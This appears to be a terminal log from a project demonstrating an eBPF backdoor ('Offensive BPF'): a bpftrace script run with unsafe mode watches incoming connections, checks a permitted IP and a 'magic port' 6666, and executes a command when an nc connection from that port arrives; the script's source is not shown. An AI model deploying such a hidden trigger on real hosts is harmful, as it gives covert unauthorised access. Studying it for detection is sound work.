 sudo bpftrace --unsafe ./bkdoor.bt 25733312 6666
➜ bpfbackdoor sudo bpftrace --unsafe ./bkdoor.bt 25733312 6666
Attaching 3 probes...
Welcome to Offensive BPF... Use Ctrl-C to exit.
Allowed IP: 25733312 (=> 192.168.136.1). Magic Port: 6666
->kretprobe_trampoline: Checking RemoteAddr... 192.168.136.1 (25733312).
->kretprobe_trampoline: IP check passed.
->kretprobe_trampoline: Checking port: 5809...
->kretprobe_trampoline: Magic port check FAILED.
->kretprobe_trampoline: Checking RemoteAddr... 192.168.136.1 (25733312).
->kretprobe_trampoline: IP check passed.
->kretprobe_trampoline: Checking port: 5813...
->kretprobe_trampoline: Magic port check FAILED.
->kretprobe_trampoline: Checking RemoteAddr... 192.168.136.1 (25733312).
->kretprobe_trampoline: IP check passed.
->kretprobe_trampoline: Checking port: 6000...
->kretprobe_trampoline: Magic port check FAILED.
->kretprobe_trampoline: Checking RemoteAddr... 192.168.136.1 (25733312).
->kretprobe_trampoline: IP check passed.
->kretprobe_trampoline: Checking port: 6666...
->kretprobe_trampoline: Magic port check passed.
->kretprobe_trampoline: Command executed.
✘ ⚡ ~ ssh ruokeqx@192.168.136.128
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-37-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
31 updates can be applied immediately.
13 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Fri Jun 17 01:10:58 2022 from 192.168.136.1
➜ ~
Connection to 192.168.136.128 closed.
⚡ ~ nc -vv 192.168.136.128 80 -p 6666
Connection to 192.168.136.128 80 port [tcp/http] succeeded!